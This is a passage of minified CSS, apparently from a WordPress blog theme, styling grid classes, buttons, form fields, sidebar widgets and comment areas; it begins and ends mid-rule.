h-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 